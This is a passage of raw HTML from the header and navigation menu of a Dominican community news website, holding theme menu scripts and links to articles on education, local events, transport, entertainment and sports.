</style><div class="td-all-devices"><a href="#"><img src="http://reporteroird.com/wp-content/uploads/2019/08/drsellbanner2.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://reporteroird.com/">
			<img src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://reporteroird.com/">
			<img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697b16c7c3613_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b16c7c3613" ><script>var block_td_uid_2_697b16c7c3613 = new tdBlock();
block_td_uid_2_697b16c7c3613.id = "td_uid_2_697b16c7c3613";
block_td_uid_2_697b16c7c3613.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697b16c7c3613_rand","tdc_css_class":"td_uid_2_697b16c7c3613_rand","tdc_css_class_style":"td_uid_2_697b16c7c3613_rand_style"}';
block_td_uid_2_697b16c7c3613.td_column_number = "3";
block_td_uid_2_697b16c7c3613.block_type = "td_block_mega_menu";
block_td_uid_2_697b16c7c3613.post_count = "3";
block_td_uid_2_697b16c7c3613.found_posts = "3";
block_td_uid_2_697b16c7c3613.header_color = "";
block_td_uid_2_697b16c7c3613.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b16c7c3613.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_697b16c7c3613);
</script><div id=td_uid_2_697b16c7c3613 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" class="td-image-wrap" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos">Representante Garcia dicta charla a estudiantes del liceo Estados Unidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" class="td-image-wrap" title="Universidad Autonoma de Santo Domingo (UASD)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Universidad Autonoma de Santo Domingo (UASD)" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" title="Universidad Autonoma de Santo Domingo (UASD)">Universidad Autonoma de Santo Domingo (UASD)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" class="td-image-wrap" title="FundaProRD Honra a Don Luis De Leon"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FundaProRD Honra a Don Luis De Leon" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" title="FundaProRD Honra a Don Luis De Leon">FundaProRD Honra a Don Luis De Leon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b16c7c3613" data-td_block_id="td_uid_2_697b16c7c3613"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_697b16c7c3613" data-td_block_id="td_uid_2_697b16c7c3613"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697b16c7c4cb7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b16c7c4cb7" ><script>var block_td_uid_3_697b16c7c4cb7 = new tdBlock();
block_td_uid_3_697b16c7c4cb7.id = "td_uid_3_697b16c7c4cb7";
block_td_uid_3_697b16c7c4cb7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697b16c7c4cb7_rand","tdc_css_class":"td_uid_3_697b16c7c4cb7_rand","tdc_css_class_style":"td_uid_3_697b16c7c4cb7_rand_style"}';
block_td_uid_3_697b16c7c4cb7.td_column_number = "3";
block_td_uid_3_697b16c7c4cb7.block_type = "td_block_mega_menu";
block_td_uid_3_697b16c7c4cb7.post_count = "1";
block_td_uid_3_697b16c7c4cb7.found_posts = "1";
block_td_uid_3_697b16c7c4cb7.header_color = "";
block_td_uid_3_697b16c7c4cb7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b16c7c4cb7.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_697b16c7c4cb7);
</script><div id=td_uid_3_697b16c7c4cb7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b16c7c4cb7" data-td_block_id="td_uid_3_697b16c7c4cb7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_697b16c7c4cb7" data-td_block_id="td_uid_3_697b16c7c4cb7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697b16c7c5737_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b16c7c5737" ><script>var block_td_uid_4_697b16c7c5737 = new tdBlock();
block_td_uid_4_697b16c7c5737.id = "td_uid_4_697b16c7c5737";
block_td_uid_4_697b16c7c5737.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697b16c7c5737_rand","tdc_css_class":"td_uid_4_697b16c7c5737_rand","tdc_css_class_style":"td_uid_4_697b16c7c5737_rand_style"}';
block_td_uid_4_697b16c7c5737.td_column_number = "3";
block_td_uid_4_697b16c7c5737.block_type = "td_block_mega_menu";
block_td_uid_4_697b16c7c5737.post_count = "1";
block_td_uid_4_697b16c7c5737.found_posts = "1";
block_td_uid_4_697b16c7c5737.header_color = "";
block_td_uid_4_697b16c7c5737.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b16c7c5737.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_697b16c7c5737);
</script><div id=td_uid_4_697b16c7c5737 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Teleferico de Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/teleferico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Teleferico de Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" title="Teleferico de Santo Domingo">Teleferico de Santo Domingo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697b16c7c5737" data-td_block_id="td_uid_4_697b16c7c5737"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_697b16c7c5737" data-td_block_id="td_uid_4_697b16c7c5737"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b16c7c6049_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697b16c7c6049" ><script>var block_td_uid_5_697b16c7c6049 = new tdBlock();
block_td_uid_5_697b16c7c6049.id = "td_uid_5_697b16c7c6049";
block_td_uid_5_697b16c7c6049.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"203","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697b16c7c6049_rand","tdc_css_class":"td_uid_5_697b16c7c6049_rand","tdc_css_class_style":"td_uid_5_697b16c7c6049_rand_style"}';
block_td_uid_5_697b16c7c6049.td_column_number = "3";
block_td_uid_5_697b16c7c6049.block_type = "td_block_mega_menu";
block_td_uid_5_697b16c7c6049.post_count = "5";
block_td_uid_5_697b16c7c6049.found_posts = "5";
block_td_uid_5_697b16c7c6049.header_color = "";
block_td_uid_5_697b16c7c6049.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b16c7c6049.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697b16c7c6049);
</script><div id=td_uid_5_697b16c7c6049 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" class="td-image-wrap" title="El DMV Celebra Primer Festival Cultural Dominicano"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg"  srcset="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg 218w, http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="El DMV Celebra Primer Festival Cultural Dominicano" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" title="El DMV Celebra Primer Festival Cultural Dominicano">El DMV Celebra Primer Festival Cultural Dominicano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Año Nuevo Chino 2023 en Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Año Nuevo Chino 2023 en Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" title="Año Nuevo Chino 2023 en Santo Domingo">Año Nuevo Chino 2023 en Santo Domingo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" class="td-image-wrap" title="Vieja Belen 2023"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieja Belen 2023" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" title="Vieja Belen 2023">Vieja Belen 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" class="td-image-wrap" title="Semana Dominicana en Washington DC 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Semana Dominicana en Washington DC 2019" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" title="Semana Dominicana en Washington DC 2019">Semana Dominicana en Washington DC 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" class="td-image-wrap" title="Calife -Cuento Baston (Luiz Mendez)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/calife-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Calife -Cuento Baston (Luiz Mendez)" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" title="Calife -Cuento Baston (Luiz Mendez)">Calife -Cuento Baston (Luiz Mendez)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b16c7c6049" data-td_block_id="td_uid_5_697b16c7c6049"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697b16c7c6049" data-td_block_id="td_uid_5_697b16c7c6049"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697b16c7c78ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697b16c7c78ac" ><script>var block_td_uid_6_697b16c7c78ac = new tdBlock();
block_td_uid_6_697b16c7c78ac.id = "td_uid_6_697b16c7c78ac";
block_td_uid_6_697b16c7c78ac.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697b16c7c78ac_rand","tdc_css_class":"td_uid_6_697b16c7c78ac_rand","tdc_css_class_style":"td_uid_6_697b16c7c78ac_rand_style"}';
block_td_uid_6_697b16c7c78ac.td_column_number = "3";
block_td_uid_6_697b16c7c78ac.block_type = "td_block_mega_menu";
block_td_uid_6_697b16c7c78ac.post_count = "1";
block_td_uid_6_697b16c7c78ac.found_posts = "1";
block_td_uid_6_697b16c7c78ac.header_color = "";
block_td_uid_6_697b16c7c78ac.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b16c7c78ac.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_697b16c7c78ac);
</script><div id=td_uid_6_697b16c7c78ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" class="td-image-wrap" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019" /></a></div>                <a href="http://reporteroird.com/category/deportes/" class="td-post-category">Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019">Dominicanos en el Desfile de la Serie Mundial de los Nacionales&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697b16c7c78ac" data-td_block_id="td_uid_6_697b16c7c78ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_697b16c7c78ac" data-td_block_id="td_uid_6_697b16c7c78ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697b16c7c8165_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_7_697b16c7c8165" ><script>var block_td_uid_7_697b16c7c8165 = new tdBlock();
block_td_uid_7_697b16c7c8165.id = "td_uid_7_697b16c7c8165";
block_td_uid_7_697b16c7c8165.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697b16c7c8165_rand","tdc_css_class":"td_uid_7_697b16c7c8165_rand","tdc_css_class_style":"td_uid_7_697b16c7c8165_rand_style"}';
block_td_uid_7_697b16c7c8165.td_column_number = "3";
block_td_uid_7_697b16c7c8165.block_type = "td_block_mega_menu";
block_td_uid_7_697b16c7c8165.post_count = "0";
block_td_uid_7_697b16c7c8165.found_posts = "0";
block_td_uid_7_697b16c7c8165.header_color = "";
block_td_uid_7_697b16c7c8165.ajax_pagination_infinite_stop = "";
block_td_uid_7_697b16c7c8165.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_697b16c7c8165);
</script><div id=td_uid_7_697b16c7c8165 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697b16c7c8165" data-td_block_id="td_uid_7_697b16c7c8165"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_697b16c7c8165" data-td_block_id="td_uid_7_697b16c7c8165"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697b16c7c8408_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697b16c7c8408" ><script>var block_td_uid_8_697b16c7c8408 = new tdBlock();
block_td_uid_8_697b16c7c8408.id = "td_uid_8_697b16c7c8408";
block_td_uid_8_697b16c7c8408.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_697b16c7c8408_rand","tdc_css_class":"td_uid_8_697b16c7c8408_rand","tdc_css_class_style":"td_uid_8_697b16c7c8408_rand_style"}';
block_td_uid_8_697b16c7c8408.td_column_number = "3";
block_td_uid_8_697b16c7c8408.block_type = "td_block_mega_menu";
block_td_uid_8_697b16c7c8408.post_count = "1";
block_td_uid_8_697b16c7c8408.found_posts = "1";
block_td_uid_8_697b16c7c8408.header_color = "";
block_td_uid_8_697b16c7c8408.ajax_pagination_infinite_stop = "";
block_td_uid_8_697b16c7c8408.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_697b16c7c8408);
</script><div id=td_uid_8_697b16c7c8408 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697b16c7c8408" data-td_block_id="td_uid_8_697b16c7c8408"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_697b16c7c8408" data-td_block_id="td_uid_8_697b16c7c8408"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
